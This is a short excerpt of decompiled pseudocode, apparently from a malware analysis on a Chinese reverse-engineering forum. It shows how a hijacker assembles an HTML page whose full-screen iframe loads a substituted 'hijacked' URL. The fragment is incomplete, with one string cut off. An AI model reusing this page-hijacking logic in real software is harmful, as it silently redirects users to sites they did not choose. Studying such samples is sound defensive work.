 all_html_len = end_html_len + start_html_len;
url_len = 0xFFFFFFFFFFFFFFFFui64;
do
  ++url_len;
while ( dst_url[url_len] );
html_len = url_len + all_html_len;
a1->mem_length = (a1->start + url_len + all_html_len);
start_html_len_1 = 0xFFFFFFFFFFFFFFFFui64;
do
  ++start_html_len_1;
while ( start_html[start_html_len_1] );
qmemcpy(                                      // 开头 html
  html,
  "<html><iframe frameborder=0 border=0 width=100% height=100% \t\t\t\t\t  style='position:absolute;top:0px;left:0px;right:0px;bottom:0px
  start_html_len_1);
url_len_1 = 0xFFFFFFFFFFFFFFFFui64;
do
  ++url_len_1;
while ( dst_url[url_len_1] );
start_html_len_2 = 0xFFFFFFFFFFFFFFFFui64;
do
  ++start_html_len_2;
while ( start_html[start_html_len_2] );
qmemcpy(html + start_html_len_2, dst_url, url_len_1);// 劫持后网址
end_html_len_1 = 0xFFFFFFFFFFFFFFFFui64;
do
  ++end_html_len_1;
while ( end_html[end_html_len_1] );
start_html_len_3 = 0xFFFFFFFFFFFFFFFFui64;
do
  ++start_html_len_3;
while ( start_html[start_html_len_3] );
url_len_2 = 0xFFFFFFFFFFFFFFFFui64;
do
  ++url_len_2;
while ( dst_url[url_len_2] );
qmemcpy(html + start_html_len_3 + url_len_2, "></iframe></html>", end_html_len_1);// 尾部 html
for ( j = 0i64; j < html_len; ++j )
{
  ++html_saver->html_len;
  *html_saver->html_start_mem++ = *html;
  html = (html + 1);
}
html_saver->html_start_mem = (html_saver->html_start_mem - html_saver->html_len);
html_len_2 = html_saver->html_len;
吾爱破解论坛
www.52pojie.cn